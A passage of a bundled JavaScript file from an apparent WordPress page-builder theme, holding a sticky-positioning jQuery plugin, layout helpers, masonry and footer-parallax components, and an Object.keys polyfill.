    Dependency : Computed Style
    Tries to mimick a dom node taking his styles, dimensions. May go to his repo if gets mature.
    */

    function MimicNode(element) {
      this.element = element;
      this.replacer = document.createElement('div');
      this.replacer.style.visibility = 'hidden';
      this.hide();
      element.parentNode.insertBefore(this.replacer, element);
    }

    MimicNode.prototype = {
      replace: function replace() {
        var rst = this.replacer.style;
        var styles = computedStyle.getAll(this.element);

        // rst.width = computedStyle.width(this.element) + 'px';
        // rst.height = this.element.offsetHeight + 'px';

        // Setting offsetWidth
        rst.width = this._width();
        rst.height = this._height();

        // Adopt margins
        rst.marginTop = styles.marginTop;
        rst.marginBottom = styles.marginBottom;
        rst.marginLeft = styles.marginLeft;
        rst.marginRight = styles.marginRight;

        // Adopt positioning
        rst.cssFloat = styles.cssFloat;
        rst.styleFloat = styles.styleFloat; //ie8;
        rst.position = styles.position;
        rst.top = styles.top;
        rst.right = styles.right;
        rst.bottom = styles.bottom;
        rst.left = styles.left;
        // rst.borderStyle = styles.borderStyle;

        rst.display = styles.display;
      },
      hide: function hide() {
        this.replacer.style.display = 'none';
      },
      _width: function _width() {
        return this.element.getBoundingClientRect().width + 'px';
      },
      _widthOffset: function _widthOffset() {
        return this.element.offsetWidth + 'px';
      },
      _height: function _height() {
        return jQuery(this.element).outerHeight() + 'px';
      },
      _heightOffset: function _heightOffset() {
        return this.element.offsetHeight + 'px';
      },
      destroy: function destroy() {
        $(this.replacer).remove();

        // set properties to null to break references
        for (var prop in this) {
          if (this.hasOwnProperty(prop)) {
            this[prop] = null;
          }
        }
      }
    };

    var bcr = document.documentElement.getBoundingClientRect();
    if (!bcr.width) {
      MimicNode.prototype._width = MimicNode.prototype._widthOffset;
      MimicNode.prototype._height = MimicNode.prototype._heightOffset;
    }

    return {
      MimicNode: MimicNode,
      computedStyle: computedStyle
    };
  }();

  // Class handles vendor prefixes
  function Prefix() {
    // Cached vendor will be stored when it is detected
    this._vendor = null;

    //this._dummy = document.createElement('div');
  }

  Prefix.prototype = {
    _vendors: {
      webkit: {
        cssPrefix: '-webkit-',
        jsPrefix: 'Webkit'
      },
      moz: {
        cssPrefix: '-moz-',
        jsPrefix: 'Moz'
      },
      ms: {
        cssPrefix: '-ms-',
        jsPrefix: 'ms'
      },
      opera: {
        cssPrefix: '-o-',
        jsPrefix: 'O'
      }
    },

    _prefixJsProperty: function _prefixJsProperty(vendor, prop) {
      return vendor.jsPrefix + prop[0].toUpperCase() + prop.substr(1);
    },
    _prefixValue: function _prefixValue(vendor, value) {
      return vendor.cssPrefix + value;
    },
    _valueSupported: function _valueSupported(prop, value, dummy) {
      // IE8 will throw Illegal Argument when you attempt to set a not supported value.
      try {
        dummy.style[prop] = value;
        return dummy.style[prop] === value;
      } catch (er) {
        return false;
      }
    },


    /**
     * Returns true if the property is supported
     * @param {string} prop Property name
     * @returns {boolean}
     */
    propertySupported: function propertySupported(prop) {
      // Supported property will return either inine style value or an empty string.
      // Undefined means property is not supported.
      return document.documentElement.style[prop] !== undefined;
    },


    /**
     * Returns prefixed property name for js usage
     * @param {string} prop Property name
     * @returns {string|null}
     */
    getJsProperty: function getJsProperty(prop) {
      // Try native property name first.
      if (this.propertySupported(prop)) {
        return prop;
      }

      // Prefix it if we know the vendor already
      if (this._vendor) {
        return this._prefixJsProperty(this._vendor, prop);
      }

      // We don't know the vendor, try all the possibilities
      var prefixed;
      for (var vendor in this._vendors) {
        prefixed = this._prefixJsProperty(this._vendors[vendor], prop);
        if (this.propertySupported(prefixed)) {
          // Vendor detected. Cache it.
          this._vendor = this._vendors[vendor];
          return prefixed;
        }
      }

      // Nothing worked
      return null;
    },


    /**
     * Returns supported css value for css property. Could be used to check support or get prefixed value string.
     * @param {string} prop Property
     * @param {string} value Value name
     * @returns {string|null}
     */
    getCssValue: function getCssValue(prop, value) {
      // Create dummy element to test value
      var dummy = document.createElement('div');

      // Get supported property name
      var jsProperty = this.getJsProperty(prop);

      // Try unprefixed value
      if (this._valueSupported(jsProperty, value, dummy)) {
        return value;
      }

      var prefixedValue;

      // If we know the vendor already try prefixed value
      if (this._vendor) {
        prefixedValue = this._prefixValue(this._vendor, value);
        if (this._valueSupported(jsProperty, prefixedValue, dummy)) {
          return prefixedValue;
        }
      }

      // Try all vendors
      for (var vendor in this._vendors) {
        prefixedValue = this._prefixValue(this._vendors[vendor], value);
        if (this._valueSupported(jsProperty, prefixedValue, dummy)) {
          // Vendor detected. Cache it.
          this._vendor = this._vendors[vendor];
          return prefixedValue;
        }
      }
      // No support for value
      return null;
    }
  };

  var prefix = new Prefix();

  // We will need this frequently. Lets have it as a global until we encapsulate properly.
  var transformJsProperty = prefix.getJsProperty('transform');

  // Will hold if browser creates a positioning context for fixed elements.
  var fixedPositioningContext;

  // Checks if browser creates a positioning context for fixed elements.
  // Transform rule will create a positioning context on browsers who follow the spec.
  // Ie for example will fix it according to documentElement
  // TODO: Other css rules also effects. perspective creates at chrome but not in firefox. transform-style preserve3d effects.
  function checkFixedPositioningContextSupport() {
    var support = false;
    var parent = document.createElement('div');
    var child = document.createElement('div');
    parent.appendChild(child);
    parent.style[transformJsProperty] = 'translate(0)';
    // Make sure there is space on top of parent
    parent.style.marginTop = '10px';
    parent.style.visibility = 'hidden';
    child.style.position = 'fixed';
    child.style.top = 0;
    document.body.appendChild(parent);
    var rect = child.getBoundingClientRect();
    // If offset top is greater than 0 meand transformed element created a positioning context.
    if (rect.top > 0) {
      support = true;
    }
    // Remove dummy content
    document.body.removeChild(parent);
    return support;
  }

  // It will return null if position sticky is not supported
  var nativeStickyValue = prefix.getCssValue('position', 'sticky');

  // It will return null if position fixed is not supported
  var fixedPositionValue = prefix.getCssValue('position', 'fixed');

  // Dirty business
  var ie = navigator.appName === 'Microsoft Internet Explorer';
  var ieversion;

  if (ie) {
    ieversion = parseFloat(navigator.appVersion.split('MSIE')[1]);
  }

  function FixTo(child, parent, options) {
    this.child = child;
    this._$child = $(child);
    this.parent = parent;
    this.options = {
      className: 'fixto-fixed',
      startAfterNode: {
        enabled: false,
        selector: ''
      },
      animations: {
        enabled: false,
        currentInAnimationClass: '',
        currentOutAnimationClass: '',
        allInAnimationsClasses: '',
        allOutAnimationsClasses: '',
        duration: 0
      },
      top: 0,
      zIndex: ''
    };
    this._setOptions(options);

    this._initAnimations();
  }

  FixTo.prototype = {
    // Returns the total outerHeight of the elements passed to mind option. Will return 0 if none.
    _mindtop: function _mindtop() {
      var top = 0;
      if (this._$mind) {
        var el;
        var rect;
        var height;
        for (var i = 0, l = this._$mind.length; i < l; i++) {
          el = this._$mind[i];
          rect = el.getBoundingClientRect();
          if (rect.height) {
            top += rect.height;
          } else {
            var styles = computedStyle.getAll(el);
            top += el.offsetHeight + computedStyle.toFloat(styles.marginTop) + computedStyle.toFloat(styles.marginBottom);
          }
        }
      }
      return top;
    },
    _updateOutAnimationDuration: function _updateOutAnimationDuration() {
      var animationDuration = this.options.animations.duration;
      if (isNaN(animationDuration)) {
        animationDuration = 0;
      }

      this._animationDuration = animationDuration;
    },
    _initAnimations: function _initAnimations() {
      var animations = this.options.animations;
      this._$child.removeClass(animations.allInAnimationsClasses);
      this._$child.removeClass(animations.allOutAnimationsClasses);

      var self = this;
      this._updateOutAnimationDuration();

      this._animationOutDebounce = $.debounce(function () {
        self._$child.removeClass(self.options.animations.allOutAnimationsClasses);
        self._inOutAnimation = false;
        self._unfix();
        self._removeTransitionFromOutAnimation();
      }, 100);

      this._animationInDebounce = $.debounce(function () {
        self._inInAnimation = false;
        self._$child.removeClass(self.options.animations.allInAnimationsClasses);
      }, this._animationDuration);
    },
    _removeTransitionFromOutAnimation: function _removeTransitionFromOutAnimation() {
      var noTransitionClass = 'h-global-transition-disable';
      this._$child.addClass(noTransitionClass);

      var childTransitionDuration = this._$child.css('transition-duration');
      var isNumberRegex = /\d+/;
      var transitionDurationInS = childTransitionDuration.match(isNumberRegex)[0];
      if (!transitionDurationInS) {
        transitionDurationInS = 0;
      }

      var transitionDurationInMs = transitionDurationInS * 1000;
      var transitionBuffer = 500;
      var transitionDuration = transitionDurationInMs + transitionBuffer;
      var self = this;
      setTimeout(function () {
        if (!self._$child) {
          return;
        }
        self._$child.removeClass(noTransitionClass);
      }, transitionDuration);
    },
    _passedStartAfterNode: function _passedStartAfterNode() {
      var $startAfterNode = this._$startAfterNode;
      if ($startAfterNode && $startAfterNode.length > 0) {
        var offsetTop = this._afterElementOffsetTop;
        var height = $startAfterNode.outerHeight();
        return this._scrollTop > offsetTop + height;
      }
      return true;
    },

    // Public method to stop the behaviour of this instance.
    stop: function stop() {
      this._stop();
      this._running = false;
    },


    // Public method starts the behaviour of this instance.
    start: function start() {
      // Start only if it is not running not to attach event listeners multiple times.
      if (!this._running) {
        this._start();
        this._running = true;
      }
    },


    //Public method to destroy fixto behaviour
    destroy: function destroy() {
      this.stop();

      this._destroy();

      // Remove jquery data from the element
      this._$child.removeData('fixto-instance');

      // set properties to null to break references
      for (var prop in this) {
        if (this.hasOwnProperty(prop)) {
          this[prop] = null;
        }
      }
    },
    _setOptions: function _setOptions(options) {
      $.extend(true, this.options, options);
      if (this.options.mind) {
        this._$mind = $(this.options.mind);
      }
      if (this.options.startAfterNode.enabled && this.options.startAfterNode.selector) {
        this._$startAfterNode = $(this.options.startAfterNode.selector);
      }
    },
    setOptions: function setOptions(options) {
      this._setOptions(options);
      this.refresh();
    },


    // Methods could be implemented by subclasses

    _stop: function _stop() {},
    _start: function _start() {},
    _destroy: function _destroy() {},
    refresh: function refresh() {}
  };

  // Class FixToContainer
  function FixToContainer(child, parent, options) {
    /** FIXME If you have a saved navigation with sticky, when you enter the page, this class creates two objects
     * and because of that there are two events listeners. There should be only one instance of this class for each
     * navigation
     */
    //The script still is called two times but now both of the calls pass the check
    // if (!child || !this._scriptCallIsValid(child)) {
    //   return;
    // }
    FixTo.call(this, child, parent, options);
    this._replacer = new mimicNode.MimicNode(child);
    this._ghostNode = this._replacer.replacer;

    this._saveStyles();

    this._saveViewportHeight();

    // Create anonymous functions and keep references to register and unregister events.
    this._proxied_onscroll = this._bind(this._onscroll, this);
    this._proxied_onresize = this._bind(this._onresize, this);

    this.start();
  }

  FixToContainer.prototype = new FixTo();

  $.extend(FixToContainer.prototype, {
    // Returns an anonymous function that will call the given function in the given context
    _bind: function _bind(fn, context) {
      return function () {
        return fn.call(context);
      };
    },


    // at ie8 maybe only in vm window resize event fires everytime an element is resized.
    _toresize: ieversion === 8 ? document.documentElement : window,

    //TODO @catalin this is a temporary workaround, until the issue: #0030376 is fixed
    _scriptCallIsValid: function _scriptCallIsValid(child) {
      var isInCustomizer = Colibri.isCustomizerPreview();
      if (!isInCustomizer) {
        return true;
      }
      var vueNavSelector = '.h-navigation_outer';
      var vueNav = $(child).closest(vueNavSelector).get(0);
      if (!vueNav) {
        return true;
      }
      if (vueNav.__vue__) {
        return true;
      }
      return false;
    },

    _onscroll: function _onscroll() {
      /**
       * TODO @catalin, now sometimes the child height is 0, other times is correct that ruins the out animation logic,
       * until that is fixed this is a workaround to that problem. When the child height will always be correct remove
       * this condition.
       */
      this._scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
      this._parentBottom = this.parent.offsetHeight + this._fullOffset('offsetTop', this.parent);
      if (this.options.startAfterNode && !this._passedStartAfterNode()) {
        if (this.fixed && !this._inOutAnimation) {
          this._unfixFromScrollListener();
        }
        return;
      }
      // if (this.options.mindBottomPadding !== false) {
      //     this._parentBottom -= computedStyle.getFloat(this.parent, 'paddingBottom');
      // }

      // if (this.options.toBottom) {
      //     this._fix();
      //     this._adjust();
      //     return
      // }

      // if (this.options.toBottom) {
      //     this.options.top = this._viewportHeight - computedStyle.toFloat(computedStyle.getAll(this.child).height) - this.options.topSpacing;
      // }
      if (!this.fixed) {
        var childStyles = computedStyle.getAll(this.child);

        if (this._scrollTop < this._parentBottom && this._scrollTop > this._fullOffset('offsetTop', this.child) - this.options.top - this._mindtop() && this._viewportHeight > this.child.offsetHeight + computedStyle.toFloat(childStyles.marginTop) + computedStyle.toFloat(childStyles.marginBottom) || this.options.toBottom) {
          this._fix();
          this._adjust();
        }
      } else {
        if (this.options.toBottom) {
          if (this._scrollTop >= this._fullOffset('offsetTop', this._ghostNode)) {
            this._unfixFromScrollListener();
            return;
          }
        } else {
          if (this._scrollTop > this._parentBottom || this._scrollTop <= this._fullOffset('offsetTop', this._ghostNode) - this.options.top - this._mindtop()) {
            this._unfixFromScrollListener();
            return;
          }
        }
        this._adjust();
      }
    },

    _adjust: function _adjust() {
      var top = 0;
      var mindTop = this._mindtop();
      var diff = 0;
      var childStyles = computedStyle.getAll(this.child);
      var context = null;

      if (fixedPositioningContext) {
        // Get positioning context.
        context = this._getContext();
        if (context) {
          // There is a positioning context. Top should be according to the context.
          top = Math.abs(context.getBoundingClientRect().top);
        }
      }

      diff = this._parentBottom - this._scrollTop - (this.child.offsetHeight + computedStyle.toFloat(childStyles.marginBottom) + mindTop + this.options.top);

      if (diff > 0) {
        diff = 0;
      }

      if (this.options.toBottom) {
        // this.child.style.top = (diff + mindTop + top + this.options.top) - computedStyle.toFloat(childStyles.marginTop) + 'px';
      } else {
        var _top = this.options.top;
        if (_top === 0) {
          _top = $('body').offset().top;
        }

        this.child.style.top = Math.round(diff + mindTop + top + _top - computedStyle.toFloat(childStyles.marginTop)) + 'px';
      }
    },

    // Calculate cumulative offset of the element.
    // Optionally according to context
    _fullOffset: function _fullOffset(offsetName, elm, context) {
      var offset = elm[offsetName];
      var offsetParent = elm.offsetParent;

      // Add offset of the ascendent tree until we reach to the document root or to the given context
      while (offsetParent !== null && offsetParent !== context) {
        offset = offset + offsetParent[offsetName];
        offsetParent = offsetParent.offsetParent;
      }

      return offset;
    },

    // Get positioning context of the element.
    // We know that the closest parent that a transform rule applied will create a positioning context.
    _getContext: function _getContext() {
      var parent;
      var element = this.child;
      var context = null;
      var styles;

      // Climb up the treee until reaching the context
      while (!context) {
        parent = element.parentNode;
        if (parent === document.documentElement) {
          return null;
        }

        styles = computedStyle.getAll(parent);
        // Element has a transform rule
        if (styles[transformJsProperty] !== 'none') {
          context = parent;
          break;
        }
        element = parent;
      }
      return context;
    },


    _fix: function _fix() {
      var child = this.child;
      var childStyle = child.style;
      var childStyles = computedStyle.getAll(child);
      var left = child.getBoundingClientRect().left;
      var width = childStyles.width;

      this._$child.trigger('fixto-add');

      this._saveStyles();

      if (document.documentElement.currentStyle) {
        // Function for ie<9. When hasLayout is not triggered in ie7, he will report currentStyle as auto, clientWidth as 0. Thus using offsetWidth.
        // Opera also falls here

        width = child.offsetWidth;
        if (childStyles.boxSizing !== 'border-box') {
          width = width - (computedStyle.toFloat(childStyles.paddingLeft) + computedStyle.toFloat(childStyles.paddingRight) + computedStyle.toFloat(childStyles.borderLeftWidth) + computedStyle.toFloat(childStyles.borderRightWidth));
        }

        width += 'px';
      }

      // Ie still fixes the container according to the viewport.
      if (fixedPositioningContext) {
        var context = this._getContext();
        // if(context) {
        //     // There is a positioning context. Left should be according to the context.
        //     left = child.getBoundingClientRect().left - context.getBoundingClientRect().left;
        // } else {
        left = this._$child.offset().left;
        // }
      }

      this._replacer.replace();

      childStyle.left =
      /*left + "px"; */left - computedStyle.toFloat(childStyles.marginLeft) + 'px';
      childStyle.width = width;

      childStyle.position = 'fixed';
      if (this.options.toBottom) {
        childStyle.top = '';
        childStyle.bottom = this.options.top + computedStyle.toFloat(childStyles.marginBottom) + 'px';
      } else {
        childStyle.bottom = '';
        var _top = this.options.top;

        if (_top === 0) {
          _top = $('body').offset().top;
        }
        childStyle.top = this._mindtop() + _top - computedStyle.toFloat(childStyles.marginTop) + 'px';
      }

      if (this.options.zIndex) {
        this.child.style.zIndex = this.options.zIndex;
      }

      this._$child.addClass(this.options.className);
      var animations = this.options.animations;
      this._$child.removeClass(animations.allInAnimationsClasses);
      if (animations.enabled) {
        this._$child.addClass(animations.currentInAnimationClass);
        if (!this._inInAnimation) {
          this._inInAnimation = true;
          this._animationInDebounce();
        }
      }
      this.fixed = true;
      this._$child.trigger('fixto-added');
    },
    _unfixFromScrollListener: function _unfixFromScrollListener() {
      this._$child.trigger('fixto-unnfix-from-scroll');
      if (this.options.animations.enabled) {
        this._unfixTriggerAnimation();
      } else {
        this._unfix();
      }
    },
    _getAfterElementOffsetTop: function _getAfterElementOffsetTop() {
      var $node = this._$startAfterNode;
      var defaultValue = 0;
      if ($node && $node.length > 0) {
        var elem = $node.get(0);
        var distance = 0;
        do {
          // Increase our distance counter
          distance += elem.offsetTop;

          // Set the element to it's parent
          elem = elem.offsetParent;
        } while (elem);
        distance = distance < defaultValue ? defaultValue : distance;
        return distance;
      }
      return defaultValue;
    },

    _unfix: function _unfix() {
      this._replacer.hide();
      var childStyle = this.child.style;
      childStyle.position = this._childOriginalPosition;
      childStyle.top = this._childOriginalTop;
      childStyle.bottom = this._childOriginalBottom;
      childStyle.width = this._childOriginalWidth;
      childStyle.left = this._childOriginalLeft;
      childStyle.zIndex = this._childOriginalZIndex;
      if (!this.options.always) {
        this._$child.removeClass(this.options.className);
        this._$child.trigger('fixto-removed');
      }
      this.fixed = false;
    },
    _unfixTriggerAnimation: function _unfixTriggerAnimation() {
      this._$child.trigger('fixto-animated-remove');
      this._animationInDebounce.flush();
      var animations = this.options.animations;
      this._$child.removeClass(animations.allInAnimationsClasses);
      this._$child.removeClass(animations.allOutAnimationsClasses);
      if (animations.enabled) {
        this._$child.addClass(animations.currentOutAnimationClass);
      }
      this._inOutAnimation = true;
      this._animationOutDebounce();
    },
    _saveStyles: function _saveStyles() {
      this._animationOutDebounce.flush();
      var childStyle = this.child.style;
      this._childOriginalPosition = childStyle.position;
      if (this.options.toBottom) {
        this._childOriginalTop = '';
        this._childOriginalBottom = childStyle.bottom;
      } else {
        this._childOriginalTop = childStyle.top;
        this._childOriginalBottom = '';
      }
      this._childOriginalWidth = childStyle.width;
      this._childOriginalLeft = childStyle.left;
      this._childOriginalZIndex = childStyle.zIndex;
      this._afterElementOffsetTop = this._getAfterElementOffsetTop();
    },
    _onresize: function _onresize() {
      this.refresh();
    },
    _saveViewportHeight: function _saveViewportHeight() {
      // ie8 doesn't support innerHeight
      this._viewportHeight = window.innerHeight || document.documentElement.clientHeight;
    },
    _stop: function _stop() {
      // Unfix the container immediately.
      this._unfix();
      // remove event listeners
      $(window).unbind('scroll.fixto mousewheel', this._proxied_onscroll);
      $(this._toresize).unbind('resize.fixto', this._proxied_onresize);
    },
    _start: function _start() {
      // Trigger onscroll to have the effect immediately.
      this._onscroll();

      // Attach event listeners
      $(window).bind('scroll.fixto mousewheel', this._proxied_onscroll);
      $(this._toresize).bind('resize.fixto', this._proxied_onresize);
    },
    _destroy: function _destroy() {
      // Destroy mimic node instance
      this._replacer.destroy();
    },
    refresh: function refresh() {
      this._saveViewportHeight();
      this._unfix();
      this._onscroll();
    }
  });

  function NativeSticky(child, parent, options) {
    FixTo.call(this, child, parent, options);
    this.start();
  }

  NativeSticky.prototype = new FixTo();

  $.extend(NativeSticky.prototype, {
    _start: function _start() {
      var childStyles = computedStyle.getAll(this.child);

      this._childOriginalPosition = childStyles.position;
      this._childOriginalTop = childStyles.top;

      this.child.style.position = nativeStickyValue;
      this.refresh();
    },
    _stop: function _stop() {
      this.child.style.position = this._childOriginalPosition;
      this.child.style.top = this._childOriginalTop;
    },
    refresh: function refresh() {
      this.child.style.top = this._mindtop() + this.options.top + 'px';
    }
  });

  var fixTo = function fixTo(childElement, parentElement, options) {
    if (nativeStickyValue && !options || nativeStickyValue && options && options.useNativeSticky !== false) {
      // Position sticky supported and user did not disabled the usage of it.
      return new NativeSticky(childElement, parentElement, options);
    } else if (fixedPositionValue) {
      // Position fixed supported

      if (fixedPositioningContext === undefined) {
        // We don't know yet if browser creates fixed positioning contexts. Check it.
        fixedPositioningContext = checkFixedPositioningContextSupport();
      }

      return new FixToContainer(childElement, parentElement, options);
    } else {
      return 'Neither fixed nor sticky positioning supported';
    }
  };

  /*
  No support for ie lt 8
  */

  if (ieversion < 8) {
    fixTo = function fixTo() {
      return 'not supported';
    };
  }

  // Let it be a jQuery Plugin
  $.fn.fixTo = function (targetSelector, options) {
    var $targets = $(targetSelector);

    var i = 0;
    return this.each(function () {
      // Check the data of the element.
      var instance = $(this).data('fixto-instance');

      // If the element is not bound to an instance, create the instance and save it to elements data.
      if (!instance) {
        $(this).data('fixto-instance', fixTo(this, $targets[i], options));
      } else {
        // If we already have the instance here, expect that targetSelector parameter will be a string
        // equal to a public methods name. Run the method on the instance without checking if
        // it exists or it is a public method or not. Cause nasty errors when necessary.
        var method = targetSelector;
        instance[method].call(instance, options);
      }
      i++;
    });
  };

  /*
      Expose
  */

  return {
    FixToContainer: FixToContainer,
    fixTo: fixTo,
    computedStyle: computedStyle,
    mimicNode: mimicNode
  };
})(window.jQuery, window, document);

/***/ }),
/* 159 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


(function ($, Colibri) {
  var className = 'overlap';

  var Component = function Component(element, options) {
    this.namespace = className;
    this.defaults = {
      data: {}
    };

    // Parent Constructor
    Colibri.apply(this, arguments);

    // Initialization
    this.start();
  };

  Component.prototype = {
    start: function start() {
      var self = this;
      $(window).bind('resize.overlap orientationchange.overlap', function () {
        setTimeout(self.resizeCallback.bind(self), 50);
      });
      self.resizeCallback();
    },
    stop: function stop() {
      $(window).off('.overlap');
      if (this.$sheet) {
        document.head.removeChild(this.$sheet);
        this.$sheet = null;
      }
    },
    computePadding: function computePadding() {
      if (!this.$sheet) {
        this.$sheet = document.createElement('style');
        document.head.appendChild(this.$sheet);
      }
      var paddingTop = this.$element[0].getBoundingClientRect().height + 'px !important;';
      this.$sheet.innerHTML = '.h-navigation-padding{padding-top:' + paddingTop + '}';
    },
    resizeCallback: function resizeCallback() {
      this.computePadding();
    }
  };
  Component.inherits(Colibri);
  Colibri[className] = Component;

  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className);
})(jQuery, Colibri);

/***/ }),
/* 160 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


(function ($, Colibri) {
  var className = 'masonry';

  var Component = function Component(element, options) {
    this.namespace = className;
    this.defaults = {};
    // Parent Constructor
    Colibri.apply(this, arguments);
    this.bindedRestart = $.debounce(this.restart.bind(this), 50);
    this.start();
  };

  function attributeExistsAndFalse($node, attrName) {
    if ($node[0].hasAttribute(attrName) && $node.attr(attrName) != 'true') {
      return true;
    }
  }
  function showMasonry($node) {
    // check for old version of masonry, atribute not used anymore//
    if (attributeExistsAndFalse($node, 'data-show-masonry') || attributeExistsAndFalse($node, 'show-masonry')) {
      return false;
    }
    return true;
  }
  Component.prototype = {
    start: function start() {
      var masonry = this.$element;

      if (this.opts.data && this.opts.data.targetSelector) {
        masonry = this.$element.find(this.opts.data.targetSelector);
      }

      this.$masonry = masonry;

      if (!showMasonry(this.$element)) {
        return;
      }

      this.$masonry.masonry({
        itemSelector: '.masonry-item',
        columnWidth: '.masonry-item',
        percentPosition: true
      });
      this.addEventListeners();
      (function () {
        var images = masonry.find('img');
        var loadedImages = 0;
        var completed = 0;

        function imageLoaded() {
          loadedImages++;
          if (images.length === loadedImages) {
            try {
              masonry.data().masonry.layout();
            } catch (e) {
              console.error(e);
            }
          }
        }

        images.each(function () {
          if (this.complete) {
            completed++;
            imageLoaded();
          } else {
            $(this).on('load', imageLoaded);
            $(this).on('error', imageLoaded);
          }
        });
        if (images.length !== completed) {
          if (document.readyState == 'complete') {
            setTimeout(function () {
              masonry.data().masonry.layout();
            }, 10);
          }
        }

        $(window).on('load', function () {
          masonry.data().masonry.layout();
        });
      })();
    },
    stop: function stop() {
      this.removeEventListeners();
      try {
        this.$masonry.masonry('destroy');
      } catch (e) {}
    },
    restart: function restart() {
      this.stop();
      this.start();
    },
    addEventListeners: function addEventListeners() {
      this.$element.on('colibriContainerOpened', this.bindedRestart);
    },
    removeEventListeners: function removeEventListeners() {
      this.$element.off('colibriContainerOpened', this.bindedRestart);
    },
    loadImages: function loadImages() {}
  };

  Component.inherits(Colibri);
  Colibri[className] = Component;
  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className);
})(jQuery, Colibri);

/***/ }),
/* 161 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _keys = __webpack_require__(162);

var _keys2 = _interopRequireDefault(_keys);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

(function ($, Colibri) {
  var className = 'footer-parallax';

  var Component = function Component(element, options) {
    var _this = this;

    this.namespace = className;
    this.defaults = {
      activeClasses: {
        header: 'h-footer-parallax-header-class',
        content: 'h-footer-parallax-content-class',
        footer: 'h-footer-parallax',
        container: 'new-stacking-context'
      },
      selectors: {
        header: ' > .page-header,> .header',
        content: '> .page-content,> .content',
        container: '#page-top'
      }
    };

    this.bindedResizeListener = $.debounce(this.resizeListener.bind(this), 100);

    // Parent Constructor
    Colibri.apply(this, arguments);
    // Initialization
    this.scriptStarted = false;
    this.initMediaById();
    this.start();
    window.addResizeListener(this.$element.get(0), this.bindedResizeListener);
    //sometimes the size in the preview is not correct, so i force a refresh to have the correct content margin bottom
    setTimeout(function () {
      _this.bindedResizeListener();
    }, 5000);
  };

  Component.prototype = {
    start: function start() {
      this.scriptStarted = true;
      this.isEnabled = this.$element.attr('data-enabled');

      //backward compatible with the version with no attribute
      this.isEnabled = this.isEnabled !== undefined ? this.isEnabled == 'true' : true;
      if (this.getCurrentMedia() !== 'desktop' || !this.isEnabled) {
        return;
      }
      var selectors = this.opts.selectors;
      var activeClasses = this.opts.activeClasses;
      this.$container = $(selectors.container);
      this.$content = this.$container.find(selectors.content).first();
      this.$header = this.$container.find(selectors.header).first();

      this.$container.addClass(activeClasses.container);
      this.$header.addClass(activeClasses.header);
      this.$content.addClass(activeClasses.content);
      this.$element.addClass(activeClasses.footer);

      this.updateSiblingStyle();
    },
    stop: function stop() {
      this.scriptStarted = false;
      var activeClasses = this.opts.activeClasses;
      if (!this.$container) {
        return;
      }
      this.$container.removeClass(activeClasses.container);
      this.$header.removeClass(activeClasses.header);
      this.$content.removeClass(activeClasses.content);
      this.$element.removeClass(activeClasses.footer);
      this.$content.css('margin-bottom', '');
    },
    restart: function restart() {
      this.stop();
      this.start();
    },
    resizeListener: function resizeListener() {
      // if (!this.resizeInited) {
      //   this.resizeInited = true;
      //   return;
      // }
      this.updateSiblingStyle();
      if (this.getCurrentMedia() !== 'desktop') {
        this.stop();
      } else {
        if (this.isEnabled && !this.footerParallaxStarted()) {
          this.start();
        }
      }
    },
    footerParallaxStarted: function footerParallaxStarted() {
      return this.scriptStarted;
    },
    initMediaById: function initMediaById() {
      this.mediaById = {
        desktop: {
          min: 1024
        },
        tablet: {
          min: 768,
          max: 1023
        },
        mobile: {
          max: 767
        }
      };
    },
    isDragging: function isDragging() {
      return !!document.querySelector('body.h-ui-dragging');
    },
    getCurrentMedia: function getCurrentMedia() {
      var _this2 = this;

      var windowWidth = window.innerWidth;
      var media = null;
      (0, _keys2.default)(this.mediaById).forEach(function (mediaId) {
        var limits = _this2.mediaById[mediaId];
        if ((!limits.min || limits.min && windowWidth >= limits.min) && (!limits.max || limits.max && windowWidth <= limits.max)) {
          media = mediaId;
        }
      });
      return media;
    },
    updateSiblingStyle: function updateSiblingStyle() {

      if (!this.$content) {
        return;
      }

      if (!this.footerParallaxStarted()) {
        return;
      }
      var footerHeight = this.$element.outerHeight();
      this.$content.css('margin-bottom', footerHeight + 'px');
    }
  };

  Component.inherits(Colibri);
  Colibri[className] = Component;
  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className);
})(jQuery, Colibri);

/***/ }),
/* 162 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = { "default": __webpack_require__(163), __esModule: true };

/***/ }),
/* 163 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(164);
module.exports = __webpack_require__(3).Object.keys;


/***/ }),
/* 164 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.14 Object.keys(O)
var toObject = __webpack_require__(41);
var $keys = __webpack_require__(20);

__webpack_require__(90)('keys', function () {
  return function keys(it) {
    return $keys(toObject(it));
  };
});


/***/ }),
/* 165 */
/***/ (function(module, exports) {

// removed by extract-text-webpack-plugin

/***/ }),
/* 166 */
/***/ (function(module, exports) {

// removed by extract-text-webpack-plugin

/***/ }),
/* 167 */
/***/ (function(module, exports) {

// removed by extract-text-webpack-plugin

/***/ }),
/* 168 */
/***/ (function(module, exports) {

// removed by extract-text-webpack-plugin

/***/ })
/******/ ]);
